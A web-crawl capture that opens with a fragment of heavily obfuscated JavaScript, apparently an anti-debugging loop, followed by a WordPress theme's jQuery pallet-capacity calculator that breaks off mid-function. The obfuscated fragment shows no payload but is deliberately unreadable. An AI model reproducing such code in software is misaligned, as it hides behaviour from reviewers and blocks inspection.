_0x3d0f5e(_0x3326f7);},'tWtIb':_0x27039e(0x343,0x56d,0x7d4,0x691,0x9eb),'mfxDH':function(_0x48abef,_0x279a00){return _0x48abef+_0x279a00;},'xZhKi':_0x5a54e1(0x2c4,0x3f8,0x2cc,0x6db,-0x80),'Ywqej':_0x27039e(0x9c6,0xaa6,0xd4f,0x9e6,0xa08),'qWsCK':function(_0xbd43e4){return _0xbd43e4();},'oKzJw':function(_0x33c34c,_0x292ab9){return _0x33c34c!==_0x292ab9;},'KAdSJ':_0x5a54e1(0xac1,0x51a,0x6c7,0x3c5,0x765),'vDzfw':_0x1fd328(0xb25,0x840,0x7a7,0x721,0xbb5),'ZJiUj':function(_0x5e6dca,_0x4efa03){return _0x5e6dca===_0x4efa03;},'rJaSY':_0x27039e(0x315,0x621,0x370,0x4e3,0x94b)+'g','zHEAS':_0x5d120d(0x5a2,0x549,0x1e9,0x408,0x6e8),'fFfEc':_0x1fd328(0x893,0x651,0xa1a,0x275,0xabc),'qYpjy':function(_0x39ebad,_0x4627b1){return _0x39ebad!==_0x4627b1;},'IFrYT':_0x1fd328(0xeff,0xb81,0xcd6,0xbc7,0xb83),'RKFXZ':function(_0xbe1455,_0x17b656){return _0xbe1455+_0x17b656;},'aJAEZ':function(_0xb39d10,_0x310269){return _0xb39d10/_0x310269;},'ERYCr':_0x3f432d(-0x54,0x1be,0x2af,-0x26e,0x22c)+'h','WAhrC':function(_0x2b2e98,_0x24841d){return _0x2b2e98%_0x24841d;},'JTuoD':function(_0x14fa8e,_0x242a92){return _0x14fa8e===_0x242a92;},'VQQGB':_0x27039e(0x9f0,0x95c,0x68e,0x7dc,0x757),'vleFs':_0x27039e(0x360,0x43b,0x10b,0x6b0,0x565),'JzVSh':function(_0x4d8a03,_0x31ade4){return _0x4d8a03+_0x31ade4;},'QWDGt':_0x1fd328(0x598,0x355,0x239,-0x87,0xb0)+'n','RWtjc':_0x5a54e1(0x588,0x7ce,0x502,0x4eb,0x7e4)};function _0x5d120d(_0x44d4d5,_0x28d554,_0x343c84,_0x318c7a,_0x5bd7a7){return _0x562dec(_0x44d4d5-0x12c,_0x28d554-0x16,_0x343c84-0x9d,_0x44d4d5- -0x601,_0x318c7a);}function _0x5a54e1(_0x14986d,_0x10fdb1,_0x3d325d,_0x429da8,_0x2e6848){return _0x909a05(_0x14986d-0x11,_0x14986d,_0x3d325d- -0xca,_0x429da8-0x1d9,_0x2e6848-0x69);}function _0x3f432d(_0x2c66e6,_0xaf3025,_0x13e828,_0x542302,_0x4124d5){return _0x5b8805(_0xaf3025-0x30,_0xaf3025-0x118,_0x13e828-0xb9,_0x542302-0xb6,_0x2c66e6);}function _0x27039e(_0x37bd70,_0x363ebe,_0x159f30,_0x13a6ab,_0xa0e205){return _0x2adaa5(_0x37bd70-0x114,_0x363ebe-0x1f2,_0x159f30,_0x363ebe-0x3c9,_0xa0e205-0xd4);}function _0x24e507(_0x3237ff){function _0x253dbe(_0x4e43e8,_0x204cc7,_0x461ea8,_0x23c19b,_0x2c1b3e){return _0x5a54e1(_0x204cc7,_0x204cc7-0xb9,_0x4e43e8-0x1e4,_0x23c19b-0xe7,_0x2c1b3e-0x10d);}function _0x19f2af(_0x55181b,_0x21418c,_0x4fde8e,_0x298b9b,_0x255195){return _0x1fd328(_0x55181b-0x110,_0x298b9b- -0x1d,_0x21418c,_0x298b9b-0xb6,_0x255195-0x148);}function _0x54257e(_0x38abe1,_0xb5c675,_0x68625f,_0x367c11,_0x117858){return _0x3f432d(_0x117858,_0x367c11-0xb3,_0x68625f-0x5e,_0x367c11-0xa4,_0x117858-0x7a);}function _0x1f7cc0(_0x114398,_0x2a7b53,_0x4880de,_0x586ca0,_0x26c491){return _0x1fd328(_0x114398-0xb5,_0x114398-0x1c4,_0x586ca0,_0x586ca0-0x13a,_0x26c491-0x17e);}function _0x2925f9(_0x3c1281,_0x1f081f,_0x53eb45,_0x5a93e5,_0x1fae96){return _0x5a54e1(_0x53eb45,_0x1f081f-0x8f,_0x1fae96- -0xa0,_0x5a93e5-0x16b,_0x1fae96-0x1b6);}const _0x1a975c={'AFcTm':function(_0x401247,_0x5a8808){function _0x30d069(_0x235622,_0x5ca8a0,_0x2f006a,_0x544faa,_0x170547){return _0x10cd(_0x5ca8a0- -0xf0,_0x170547);}return _0x173e86[_0x30d069(0x37a,0x74d,0x68e,0xb62,0x6b0)](_0x401247,_0x5a8808);},'QesWV':_0x173e86[_0x253dbe(0x64a,0x30e,0x8eb,0x8c1,0x1c9)],'dyDdc':_0x173e86[_0x253dbe(0xcf9,0xfe7,0x1020,0xd35,0x1145)],'cKpop':function(_0x18ede6,_0x19d14e,_0x147cff){function _0x16110d(_0x4210a8,_0x2685cc,_0x4b5f02,_0x5b1f59,_0x2f73ed){return _0x19f2af(_0x4210a8-0x18d,_0x2685cc,_0x4b5f02-0x158,_0x2f73ed- -0x293,_0x2f73ed-0x7b);}return _0x173e86[_0x16110d(0x49a,0x512,0x2a8,0x2bf,0x6ce)](_0x18ede6,_0x19d14e,_0x147cff);},'SThtj':function(_0x9a34d4,_0x488fc2){function _0x23225c(_0x349a6a,_0x315ec3,_0x284a8b,_0x5f55a1,_0x8f602b){return _0x253dbe(_0x284a8b-0x40,_0x349a6a,_0x284a8b-0x109,_0x5f55a1-0x1c6,_0x8f602b-0x125);}return _0x173e86[_0x23225c(0xffe,0x8e2,0xbff,0x8b3,0x828)](_0x9a34d4,_0x488fc2);},'rMKKw':_0x173e86[_0x2925f9(0x164,0x6e9,0x1fb,0x7db,0x3d3)],'WpngA':_0x173e86[_0x1f7cc0(0xd81,0x10eb,0x119f,0xc31,0x113d)],'DoFfE':_0x173e86[_0x253dbe(0xb83,0xa09,0x8be,0x7c9,0xd79)],'NadGQ':function(_0x5224f1,_0x5782eb){function _0x2f0927(_0x5e7bc0,_0x3ccf02,_0x10f11c,_0x5b55b5,_0x3df4c7){return _0x1f7cc0(_0x3df4c7- -0x404,_0x3ccf02-0x93,_0x10f11c-0xe0,_0x5b55b5,_0x3df4c7-0xdc);}return _0x173e86[_0x2f0927(0xb2f,0xd3d,0x65b,0x59d,0x8f2)](_0x5224f1,_0x5782eb);},'fqion':_0x173e86[_0x19f2af(0xed5,0xbcc,0x9db,0xb54,0xab8)],'WhNLg':function(_0x51a30c,_0x1098f7){function _0x3d1168(_0x238fdd,_0x44d5e5,_0x7d2ab2,_0x507d3d,_0x1e6668){return _0x1f7cc0(_0x1e6668- -0x4cb,_0x44d5e5-0x171,_0x7d2ab2-0x1e0,_0x44d5e5,_0x1e6668-0xd8);}return _0x173e86[_0x3d1168(0x6e6,0x9af,0xa88,0x5c5,0x8ea)](_0x51a30c,_0x1098f7);},'VHxiq':_0x173e86[_0x1f7cc0(0xd83,0xe06,0xfab,0x1161,0xa6a)],'GOGwS':function(_0x41c9c7,_0x3f640c){function _0x219fcf(_0x4fb71d,_0x169a72,_0x2594a3,_0x352160,_0xb2cc71){return _0x1f7cc0(_0x2594a3- -0x524,_0x169a72-0x1d2,_0x2594a3-0xd7,_0x352160,_0xb2cc71-0x45);}return _0x173e86[_0x219fcf(0x6fd,0x5b4,0x891,0x561,0x90f)](_0x41c9c7,_0x3f640c);},'pbEtt':_0x173e86[_0x19f2af(0xc64,0xb81,0xbd2,0x949,0xbf5)],'HAAVC':function(_0x3fecb6,_0x2b4ee3){function _0x1ad75b(_0x4566e4,_0x2380e8,_0x4c2c4a,_0x867d68,_0x132477){return _0x1f7cc0(_0x867d68- -0xfd,_0x2380e8-0xe8,_0x4c2c4a-0x16e,_0x4c2c4a,_0x132477-0x56);}return _0x173e86[_0x1ad75b(0x83e,0xefb,0xd21,0xbf9,0xefa)](_0x3fecb6,_0x2b4ee3);},'LkJOD':function(_0x1a926c){function _0x4199b0(_0x38d2c5,_0x3b3fd5,_0x592dd2,_0x4a41b5,_0x3706f2){return _0x253dbe(_0x592dd2- -0x8d,_0x4a41b5,_0x592dd2-0x17c,_0x4a41b5-0xc,_0x3706f2-0x7f);}return _0x173e86[_0x4199b0(0xc25,0xc43,0xbdb,0x8be,0x92d)](_0x1a926c);}};if(_0x173e86[_0x1f7cc0(0x933,0xd09,0x810,0xadc,0x93e)](_0x173e86[_0x54257e(0x338,0x44c,0x555,0x7b8,0x8f0)],_0x173e86[_0x1f7cc0(0x8d9,0xad9,0x5c2,0xcae,0x99d)])){if(_0x173e86[_0x253dbe(0xb46,0x850,0x737,0x710,0xf3a)](typeof _0x3237ff,_0x173e86[_0x2925f9(-0x195,0x487,0x1af,-0x1da,0x281)])){if(_0x173e86[_0x54257e(0x5f9,0x3ee,0x9a9,0x775,0x756)](_0x173e86[_0x2925f9(0x459,0x9d7,0x91d,0xa7f,0x64a)],_0x173e86[_0x19f2af(0x1c,-0xfd,0x290,0x333,0x31e)]))return function(_0xd1b27){}[_0x54257e(0x89a,0x33a,0x387,0x7af,0x35c)+_0x2925f9(0x155,0x39a,0x42f,0x4da,0x4a8)+'r'](_0x173e86[_0x253dbe(0x647,0xa81,0x80c,0x7d6,0x926)])[_0x2925f9(0x90c,0x4dc,0x207,0x585,0x495)](_0x173e86[_0x54257e(0x20a,0x562,0x60f,0x573,0x4e1)]);else{const _0x270dcb=_0x257972[_0x54257e(0x4f5,0x106,0x30c,0x3c5,0x17d)](_0x2c40c8,arguments);return _0x5ad6b1=null,_0x270dcb;}}else{if(_0x173e86[_0x2925f9(0xa37,0x5a1,0x7e3,0x64d,0x657)](_0x173e86[_0x1f7cc0(0xa4c,0x8e3,0xb2b,0xec3,0xcec)],_0x173e86[_0x253dbe(0x965,0x774,0x813,0x5ce,0x74e)]))_0x52a75b=_0x4c65f4;else{if(_0x173e86[_0x19f2af(0xba1,0xa00,0xb1e,0x752,0xa0a)](_0x173e86[_0x253dbe(0xb0d,0xd43,0xa2a,0xdfb,0x86c)]('',_0x173e86[_0x2925f9(0xc51,0xbf6,0xe60,0x6ee,0x9f4)](_0x3237ff,_0x3237ff))[_0x173e86[_0x2925f9(0xe4f,0xe40,0xd40,0x600,0x9fa)]],-0x1fe2*-0x1+0x1*-0x1267+-0xd7a)||_0x173e86[_0x2925f9(0x4f9,0xd1b,0xbef,0x955,0x93b)](_0x173e86[_0x2925f9(0xe6,0x741,0x456,0x248,0x367)](_0x3237ff,-0x27a*0x1+-0x15c2+0xc28*0x2),-0x17*-0xdd+-0x5c3*0x5+0x6*0x17e)){if(_0x173e86[_0x54257e(0x8de,0xa05,0x996,0x82b,0x6e2)](_0x173e86[_0x253dbe(0x709,0x3fd,0x6b7,0x51a,0x4c6)],_0x173e86[_0x253dbe(0xab2,0xc70,0xdf0,0xbf0,0x88d)]))return function(_0x38ea97){}[_0x2925f9(0xc59,0x75b,0xc06,0x47b,0x87f)+_0x1f7cc0(0x813,0xc94,0x4ab,0x618,0x5f8)+'r'](_0x173e86[_0x1f7cc0(0x72e,0x4f2,0xb41,0x334,0x7d7)])[_0x2925f9(0x417,0x7d5,0x17b,0x8b4,0x495)](_0x173e86[_0x54257e(0x598,0x224,0x3c2,0x573,0x5d4)]);else(function(){function _0x274955(_0x34a9c4,_0x5a8d0a,_0x23c9e9,_0xe12717,_0x202c6c){return _0x19f2af(_0x34a9c4-0xf2,_0x34a9c4,_0x23c9e9-0xb5,_0x202c6c-0x18e,_0x202c6c-0xf);}function _0x5c21fa(_0x1f9cb8,_0x102130,_0x218ec2,_0x490609,_0x26b02b){return _0x19f2af(_0x1f9cb8-0x1c4,_0x102130,_0x218ec2-0x18d,_0x26b02b-0x196,_0x26b02b-0x9d);}function _0x577c47(_0x5cff74,_0x3f1d5e,_0x22cab4,_0x1344db,_0x262a5b){return _0x1f7cc0(_0x3f1d5e- -0x35d,_0x3f1d5e-0x48,_0x22cab4-0x1c9,_0x5cff74,_0x262a5b-0xf2);}return _0x1a975c[_0x5c21fa(0x75e,0xccc,0x5ce,0xeb2,0xa4a)](_0x1a975c[_0x577c47(0x39e,0x188,0x5a6,-0x16c,0x16)],_0x1a975c[_0x274955(0x62c,0x660,0x1b8,0x856,0x492)])?!![]:!![];}[_0x19f2af(0xaad,0xe6e,0x72b,0xa09,0x83f)+_0x54257e(0x538,0x831,0x1e8,0x3d8,0x674)+'r'](_0x173e86[_0x19f2af(0x329,0x3af,0x50,0x2fa,0x4f2)](_0x173e86[_0x1f7cc0(0xcaf,0xc2e,0x1056,0xb1b,0xc57)],_0x173e86[_0x1f7cc0(0x605,0x278,0x96f,0x4b1,0x240)]))[_0x1f7cc0(0x65b,0x57c,0x554,0x857,0x935)](_0x173e86[_0x1f7cc0(0x903,0x8c2,0xc5f,0xadd,0x87c)]));}else _0x173e86[_0x253dbe(0xb7f,0xdaf,0xfd2,0x937,0xf16)](_0x173e86[_0x1f7cc0(0x9cf,0x62a,0x5cd,0x697,0xb6e)],_0x173e86[_0x253dbe(0x8e8,0xd47,0xb44,0x762,0xac2)])?function(){function _0x347bc8(_0x1256fc,_0x1590df,_0x1935a8,_0xe61960,_0x247c58){return _0x253dbe(_0x1935a8- -0x4e7,_0x1590df,_0x1935a8-0x189,_0xe61960-0x11e,_0x247c58-0x94);}function _0x4a2984(_0x46f529,_0xc4a379,_0x6ebd96,_0x26639e,_0x14b6e2){return _0x54257e(_0x46f529-0x116,_0xc4a379-0x1e9,_0x6ebd96-0x117,_0xc4a379- -0x245,_0x6ebd96);}function _0x19c7c7(_0x52db84,_0x44f8d4,_0x4c029f,_0xf5c214,_0x5666a3){return _0x253dbe(_0x5666a3- -0x41c,_0x52db84,_0x4c029f-0xb,_0xf5c214-0x88,_0x5666a3-0x193);}function _0x345ab1(_0x310b76,_0x4ecda4,_0xb4480b,_0x3b6dee,_0x277f7d){return _0x253dbe(_0x3b6dee- -0x113,_0xb4480b,_0xb4480b-0x1a0,_0x3b6dee-0x18,_0x277f7d-0xce);}function _0x5c0da5(_0x3cc203,_0x39b863,_0x534b8c,_0x213329,_0x22338f){return _0x19f2af(_0x3cc203-0x1d0,_0x39b863,_0x534b8c-0xa1,_0x213329- -0x51d,_0x22338f-0x23);}if(_0x1a975c[_0x5c0da5(0x13c,-0x119,0x443,0x1b4,0x625)](_0x1a975c[_0x5c0da5(-0x198,-0x8f,0x1b1,-0x199,-0x5c8)],_0x1a975c[_0x5c0da5(0x1af,-0x3fe,-0x1f7,-0x199,-0x32d)]))return![];else{const _0x4d019e=_0x5c06c4[_0x4a2984(-0x1f6,-0x2f,-0x290,0x404,0x3ed)+_0x19c7c7(0x38c,0x429,-0xa1,0x433,-0x12)+'t'];_0x2d69a1[_0x345ab1(0x761,0x891,-0x2d,0x457,0x2e7)+_0x19c7c7(0x35e,-0x426,-0x254,0x31c,-0x12)+'t']=_0x1a975c[_0x347bc8(-0x284,-0xd4,0x12f,-0x1b1,0x329)],_0x1a975c[_0x345ab1(0x358,0xc00,0xb3a,0x7ab,0x52c)](_0x1e17b8,function(){function _0x22a5c1(_0x3d7b5d,_0x11233b,_0x37d9aa,_0x5cb553,_0x443da4){return _0x5c0da5(_0x3d7b5d-0x3d,_0x3d7b5d,_0x37d9aa-0xc7,_0x5cb553-0x1f5,_0x443da4-0x190);}function _0x588b9e(_0x1b8792,_0x16535f,_0x4d167e,_0x25c0c8,_0x242189){return _0x5c0da5(_0x1b8792-0xbd,_0x4d167e,_0x4d167e-0x19e,_0x1b8792-0x72c,_0x242189-0x70);}_0xbd978f[_0x22a5c1(0x44f,-0x1c4,0x43b,0x148,-0x9)+_0x588b9e(0x51f,0x3ed,0x3cd,0x13e,0x56b)+'t']=_0x4d019e;},-0x1044+-0xce6+0x24fa);}}[_0x1f7cc0(0xbea,0xf28,0xeab,0xd1a,0xc30)+_0x253dbe(0x72c,0x9dd,0x48f,0x673,0x8fe)+'r'](_0x173e86[_0x2925f9(0x78e,0x801,0x5d8,0xa34,0x949)](_0x173e86[_0x1f7cc0(0xcaf,0x9f8,0xe6f,0xb51,0x934)],_0x173e86[_0x19f2af(0x624,0x1dd,0x425,0x424,0x20b)]))[_0x54257e(0x667,0x446,0x428,0x3c5,0x812)](_0x173e86[_0x19f2af(0x44b,0x726,0x881,0x6f9,0x2f2)]):function(){return![];}[_0x2925f9(0x99e,0x6fc,0x5be,0x605,0x87f)+_0x19f2af(0x532,0xa08,0x7ab,0x632,0x82e)+'r'](_0x173e86[_0x19f2af(0xc2b,0xb16,0xec1,0xad3,0xf31)](_0x173e86[_0x54257e(0x745,0x550,0xc68,0x874,0x8bd)],_0x173e86[_0x19f2af(0x356,0x88b,0x5bf,0x424,0x348)]))[_0x54257e(-0x44,0x7d3,0x3f4,0x3c5,0x7bd)](_0x173e86[_0x253dbe(0x7f3,0xbd8,0x731,0x59d,0x6d3)]);}}_0x173e86[_0x253dbe(0xc0f,0xe8c,0x968,0xe23,0xf14)](_0x24e507,++_0x3237ff);}else _0x1a975c[_0x1f7cc0(0x9a5,0x945,0xc27,0x757,0x82a)](_0x1ccedb,this,function(){function _0x4f5985(_0x4bdc31,_0x3fd31e,_0x39be94,_0x3da8dd,_0x2e7876){return _0x2925f9(_0x4bdc31-0x1d7,_0x3fd31e-0x11b,_0x3da8dd,_0x3da8dd-0x1ca,_0x4bdc31- -0x2a5);}function _0x9c1d08(_0x25c60a,_0x55c2f2,_0x496db8,_0x1b27f2,_0x2fb76a){return _0x19f2af(_0x25c60a-0x1ab,_0x496db8,_0x496db8-0x6a,_0x1b27f2- -0x191,_0x2fb76a-0xb9);}const _0x4cfd42=new _0x45c38e(_0x1a975c[_0x4f5985(0x219,0x135,-0x42,-0x1d7,0x64e)]),_0x5cde01=new _0x434e19(_0x1a975c[_0x9c1d08(0x991,0x38a,0x4b1,0x70a,0x6a6)],'i');function _0x278f9e(_0x458d2,_0x26fab2,_0x23e4d3,_0x405072,_0xae1b14){return _0x19f2af(_0x458d2-0x5a,_0x458d2,_0x23e4d3-0x10f,_0xae1b14- -0x36a,_0xae1b14-0x1a8);}function _0x2366b4(_0x3d9bcb,_0xf9f8f5,_0x1d9890,_0x1da600,_0x2a93d7){return _0x19f2af(_0x3d9bcb-0x19,_0x2a93d7,_0x1d9890-0x65,_0x1da600-0x1ef,_0x2a93d7-0xb2);}function _0x431c0a(_0x23e97d,_0x7d7435,_0x59e8f5,_0x28793d,_0x467b00){return _0x2925f9(_0x23e97d-0x7f,_0x7d7435-0x95,_0x59e8f5,_0x28793d-0x61,_0x7d7435-0xa2);}const _0x5e0256=_0x1a975c[_0x431c0a(0xda2,0xa8f,0x636,0x7ab,0xc4f)](_0x30d578,_0x1a975c[_0x431c0a(0x29c,0x666,0x320,0x5f3,0xa4b)]);!_0x4cfd42[_0x4f5985(0x59c,0x8ba,0x68b,0x5e9,0x540)](_0x1a975c[_0x2366b4(0xbc6,0xd10,0x7fc,0xb0d,0xb0b)](_0x5e0256,_0x1a975c[_0x4f5985(0x57f,0x18d,0x3d5,0x70d,0x7f5)]))||!_0x5cde01[_0x2366b4(0x745,0x98e,0x74a,0xbba,0xacc)](_0x1a975c[_0x9c1d08(0xd62,0x915,0x7e2,0x9fa,0xabf)](_0x5e0256,_0x1a975c[_0x9c1d08(0x1b3,0x694,0x107,0x589,0x708)]))?_0x1a975c[_0x2366b4(0x1194,0xdd5,0x10a0,0xd97,0x9dc)](_0x5e0256,'0'):_0x1a975c[_0x2366b4(0x954,0xb87,0xcbd,0x890,0xcea)](_0xa8e516);})();}function _0x1fd328(_0x4ea5f0,_0x5721ff,_0x335379,_0x1ad144,_0xb74bed){return _0x2adaa5(_0x4ea5f0-0x1,_0x5721ff-0x0,_0x335379,_0x5721ff-0x511,_0xb74bed-0x15);}try{if(_0x301786)return _0x24e507;else _0x173e86[_0x1fd328(0x928,0xb32,0xbf8,0xaa4,0xcd0)](_0x24e507,-0x1547+-0x1ec3+0x1a05*0x2);}catch(_0x39e0cd){}}

--- FILE ---
content_type: application/javascript
request_url: http://dev.magnum-tool.com/wp-content/themes/surpro/assets/js/mixed-pallet-calculator.js?ver=1768960046
body_size: 18228
content:
// NOTE: 
// mixedpalletcalculator.duc100h: 10
// mixedpalletcalculator.duc10012duc100r: 12
// mixedpalletcalculator.duc12t: 14 

function maxLengthCheck(object) {
    if (object.value.length > object.maxLength)
      object.value = object.value.slice(0, object.maxLength)
  }
    
  function isNumeric (evt) {
    var theEvent = evt || window.event;
    var key = theEvent.keyCode || theEvent.which;
    key = String.fromCharCode (key);
    var regex = /[0-9]|\./;
    if ( !regex.test(key) ) {
      theEvent.returnValue = false;
      if(theEvent.preventDefault) theEvent.preventDefault();
    }
  }

jQuery(function() {
	jQuery("#dc_amount_duc12t, #dc_amount_duc10012, #dc_amount_duc100h, #dc_amount_dul12t, #dc_amount_dul100").on('DOMAttrModified textInput input change keypress paste focus', function()
	{
		var dc_amount_duc12t 		= (jQuery("#dc_amount_duc12t").val() !='') ? jQuery("#dc_amount_duc12t").val() : 0; //B2
		var dc_amount_duc10012 	= (jQuery("#dc_amount_duc10012").val() !='') ? jQuery("#dc_amount_duc10012").val() : 0; // B3
		var dc_amount_duc100h 	= (jQuery("#dc_amount_duc100h").val() !='') ? jQuery("#dc_amount_duc100h").val() : 0; // B4
		var dc_amount_dul12t 		= (jQuery("#dc_amount_dul12t").val() !='') ? jQuery("#dc_amount_dul12t").val() : 0; // B5
		var dc_amount_dul100 		= (jQuery("#dc_amount_dul100").val() !='') ? jQuery("#dc_amount_dul100").val() : 0;  // B6

		// Input Value and Available dynamic value Input ID 
		var dc_amount_duc12t_avl 		= jQuery("#dc_amount_duc12t_avl").val();  // E2
		var dc_amount_duc10012_avl 	= jQuery("#dc_amount_duc10012_avl").val();  // E3
		var dc_amount_duc100h_avl 	= jQuery("#dc_amount_duc100h_avl").val();  // E4
		var dc_amount_dul12t_avl 		= jQuery("#dc_amount_dul12t_avl").val();  // E5
		var dc_amount_dul100_avl 		= jQuery("#dc_amount_dul100_avl").val();  // E6

		var dc_amount_dul12t_avl_l 		= 3;  // E5
		var dc_amount_dul100_avl_l 		= 3;  // E6

		jQuery("#dc_amount_dul12t").removeClass('calc_error');
		jQuery("#dc_amount_dul100").removeClass('calc_error');	

	// if system value dc_amount_duc12t + dc_amount_duc10012 + dc_amount_duc100h has been 0 and value (dc_amount_dul12t + dc_amount_dul100) less then 4 then
	if((parseInt(dc_amount_duc12t) + parseInt(dc_amount_duc10012) + parseInt(dc_amount_duc100h)) == 0 && (parseInt(dc_amount_dul12t) + parseInt(dc_amount_dul100) < 4))
	{
		jQuery("#dc_amount_duc12t_avl").val(mixedpalletcalculator.duc12t);
	} 
	else {
		// if system valu  dc_amount_duc10012 + dc_amount_duc100h has been 0 and value (dc_amount_dul12t + dc_amount_dul100) less then 4 then
		if((parseInt(dc_amount_duc10012) + parseInt(dc_amount_duc100h)) == 0 && (parseInt(dc_amount_dul12t) + parseInt(dc_amount_dul100) < 4))
		{
			// Available value auto update with :  enter value mixedpalletcalculator.duc12t - dc_amount_duc12t
			jQuery("#dc_amount_duc12t_avl").val(mixedpalletcalculator.duc12t - parseInt(dc_amount_duc12t));
		} 
		else {
			// if system valu  dc_amount_duc10012 + 12 or  dc_amount_duc100h == 10  then
			if(parseInt(dc_amount_duc10012) == mixedpalletcalculator.duc10012duc100r || parseInt(dc_amount_duc100h) == mixedpalletcalculator.duc100h){
				jQuery("#dc_amount_duc12t_avl").val(0);
				} else {
					//If the pallet has any combination including (DUC100-H) and the dumpcarts are maximized (10)
					//Then (DUL100 + DUL12T) Max 3
					if(parseInt(dc_amount_duc12t) == 0 ||  (parseInt(dc_amount_dul12t) + parseInt(dc_amount_dul100)) > 3){
						jQuery("#dc_amount_duc12t_avl").val(0);
					} else {
						jQuery("#dc_amount_duc12t_avl").val(mixedpalletcalculator.duc10012duc100r - (parseInt(dc_amount_duc12t) + parseInt(dc_amount_duc10012) + parseInt(dc_amount_duc100h)));
					}	
				}
			}
	} //end of code block for DUC12T

	//code block for DUC100-12/DUC100-R

	// If the pallet has any combination including (DUC100-12 or DUC100-R) Then (DUC100-12 + DUC100-R + DUC12T)  Max 12

	// Input value dc_amount_duc12t + dc_amount_duc10012 + dc_amount_duc100h equalTo 0 and input value dc_amount_dul12t + dc_amount_dul100 less then 4 then 
	if((parseInt(dc_amount_duc12t) + parseInt(dc_amount_duc10012) + parseInt(dc_amount_duc100h)) == 0 && (parseInt(dc_amount_dul12t) + parseInt(dc_amount_dul100) < 4))
	{
		jQuery("#dc_amount_duc10012_avl").val(mixedpalletcalculator.duc10012duc100r);
	} 
	else {
		if((parseInt(dc_amount_duc12t) + parseInt(dc_amount_duc100h)) == 0 && (parseInt(dc_amount_dul12t) + parseInt(dc_amount_dul100) < 4)){
			jQuery("#dc_amount_duc10012_avl").val(mixedpalletcalculator.duc10012duc100r - parseInt(dc_amount_duc10012));
		} 
		else {
			// Input value dc_amount_duc12t equalTO 12 or dc_amount_duc100h value equalTo 10 then value equal 0
			if(parseInt(dc_amount_duc12t)==mixedpalletcalculator.duc12t || parseInt(dc_amount_duc100h)==mixedpalletcalculator.duc100h)
			{
				jQuery("#dc_amount_duc10012_avl").val(0);
			} 
			else {
				// Input value dc_amount_duc12t equalTO 0 or dc_amount_dul12t +dc_amount_dul100 greater than 3
				if(parseInt(dc_amount_duc12t)==0 || (parseInt(dc_amount_dul12t) + parseInt(dc_amount_dul100)) > 3 ) {
					jQuery("#dc_amount_duc10012_avl").val(0);
				} else {
					jQuery("#dc_amount_duc10012_avl").val(mixedpalletcalculator.duc10012duc100r - (parseInt(dc_amount_duc12t) + parseInt(dc_amount_duc10012) + parseInt(dc_amount_duc100h)));
				}
			}
		}
	}	//end of code block DUC100-12/DUC100-R

	//code block for DUC100-H
	//If the pallet has any combination including (DUC100-H) Then (DUC100-12 + DUC100-R + DUC12T + DUC100H)  Max 10

	if((parseInt(dc_amount_duc12t) + parseInt(dc_amount_duc10012) + parseInt(dc_amount_duc100h)) == 0 && (parseInt(dc_amount_dul12t) + parseInt(dc_amount_dul100) < 4)) 
	{
		jQuery("#dc_amount_duc100h_avl").val(mixedpalletcalculator.duc100h);
	} 
	else {
		if((parseInt(dc_amount_duc12t) + parseInt(dc_amount_duc10012)) == 0 && (parseInt(dc_amount_dul12t) + parseInt(dc_amount_dul100) < 4)){
			jQuery("#dc_amount_duc100h_avl").val(mixedpalletcalculator.duc100h - parseInt(dc_amount_duc100h));
		}	
		else {
			if(parseInt(dc_amount_duc10012)==mixedpalletcalculator.duc10012duc100r || parseInt(dc_amount_duc12t)==mixedpalletcalculator.duc12t){
				jQuery("#dc_amount_duc100h_avl").val(0);
			}	else {
				if(parseInt(dc_amount_duc12t)==0 || (parseInt(dc_amount_dul12t) + parseInt(dc_amount_dul100) ) > 3 ) {
					jQuery("#dc_amount_duc100h_avl").val(0);
				} else {
					jQuery("#dc_amount_duc100h_avl").val(mixedpalletcalculator.duc10012duc100r - (parseInt(dc_amount_duc12t) + parseInt(dc_amount_duc10012) + parseInt(dc_amount_duc100h)));
				}
			}
		}
	} //end of code block DUC100-H

	//code block if dc_amount_duc12t + dc_amount_duc10012 has value and dc_amount_duc100h=0
	if(
			(parseInt(dc_amount_duc12t) > 0 && parseInt(dc_amount_duc10012) > 0 ) 
			&& parseInt(dc_amount_duc100h) <= 0
		)
	{
		jQuery("#dc_amount_duc100h_avl").val(mixedpalletcalculator.duc10012duc100r - (parseInt(dc_amount_duc12t) + parseInt(dc_amount_duc10012) + parseInt(dc_amount_duc100h)));
		jQuery("#dc_amount_duc12t_avl").val(mixedpalletcalculator.duc10012duc100r - (parseInt(dc_amount_duc12t) + parseInt(dc_amount_duc10012) + parseInt(dc_amount_duc100h)));
		jQuery("#dc_amount_duc10012_avl").val(mixedpalletcalculator.duc10012duc100r - (parseInt(dc_amount_duc12t) + parseInt(dc_amount_duc10012) + parseInt(dc_amount_duc100h)));		
	}

	//code block if dc_amount_duc12t + dc_amount_duc10012 has value and dc_amount_duc100h=0
	/*if( parseInt(dc_amount_duc12t) > 0 && parseInt(dc_amount_duc10012) > 0  && parseInt(dc_amount_duc100h) > 0)
	{
		jQuery("#dc_amount_duc100h_avl").val(mixedpalletcalculator.duc100h - (parseInt(dc_amount_duc12t) + parseInt(dc_amount_duc10012) + parseInt(dc_amount_duc100h)));
		jQuery("#dc_amount_duc12t_avl").val(mixedpalletcalculator.duc100h - (parseInt(dc_amount_duc12t) + parseInt(dc_amount_duc10012) + parseInt(dc_amount_duc100h)));
		jQuery("#dc_amount_duc10012_avl").val(mixedpalletcalculator.duc100h - (parseInt(dc_amount_duc12t) + parseInt(dc_amount_duc10012) + parseInt(dc_amount_duc100h)));		
	}*/

	// if block dc_amount_duc12t + dc_amount_duc100h has been 0 then
	// available for duct12 should be 4 condition 
	if(parseInt(dc_amount_duc12t) == 0 && parseInt(dc_amount_duc100h) == 0 && (parseInt(dc_amount_duc10012) > 0 && parseInt(dc_amount_duc10012) < mixedpalletcalculator.duc100h)) 
	{
		// alert(mixedpalletcalculator.duc12t);
		jQuery("#dc_amount_duc100h_avl").val(mixedpalletcalculator.duc100h - parseInt(dc_amount_duc10012));

		 jQuery("#dc_amount_duc12t_avl").val(mixedpalletcalculator.duc100h - parseInt(dc_amount_duc10012));

		 jQuery("#dc_amount_duc10012_avl").val(mixedpalletcalculator.duc100h - parseInt(dc_amount_duc10012));		
	}

// if the system allow to have more then 10 DUC100 + DUC100-h show available in negative value
	if(parseInt(dc_amount_duc12t) == 0  && parseInt(dc_amount_duc10012) > 0 && parseInt(dc_amount_duc100h) > 0 && (parseInt(dc_amount_duc100h) + parseInt(dc_amount_duc10012)) > mixedpalletcalculator.duc100h)
	{
		jQuery("#dc_amount_duc100h_avl").val(mixedpalletcalculator.duc100h - (parseInt(dc_amount_duc100h) + parseInt(dc_amount_duc10012)));

